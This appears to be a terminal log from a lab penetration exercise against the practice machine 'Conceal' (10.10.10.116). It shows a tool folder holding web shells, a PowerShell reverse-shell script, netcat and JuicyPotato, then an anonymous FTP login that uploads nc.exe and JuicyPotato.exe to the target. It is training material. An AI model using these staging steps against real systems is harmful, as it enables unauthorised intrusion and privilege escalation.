 ┌──(thadigus㉿kali)-[~/CISSP/Week4/Conceal]
└─$ ls
cmdasp.asp  Invoke-PowerShellTcp.ps1  ipsec.secrets  JuicyPotato.exe  rev.asp  shell.asp  test.txt
gobuster  ipsec.conf  juicy-potato  nc.exe  rev.exe  snmp-check  udpNMAP
┌──(thadigus㉿kali)-[~/CISSP/Week4/Conceal]
└─$ ftp 10.10.10.116
Connected to 10.10.10.116.
220 Microsoft FTP Service
Name (10.10.10.116:thadigus): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> put nc.exe
local: nc.exe remote: nc.exe
229 Entering Extended Passive Mode (|||51263|)
125 Data connection already open; Transfer starting.
100% |***********************************************************************| 59584      135.04 KiB/s    --:-- ETA
226 Transfer complete.
59584 bytes sent in 00:00 (69.56 KiB/s)
ftp> put JuicyPotato.exe
local: JuicyPotato.exe remote: JuicyPotato.exe
229 Entering Extended Passive Mode (|||51268|)
125 Data connection already open; Transfer starting.
100% |***********************************************************************|   340 KiB  175.48 KiB/s    --:-- ETA
226 Transfer complete.
348468 bytes sent in 00:01 (170.98 KiB/s)
ftp> exit
221 Goodbye.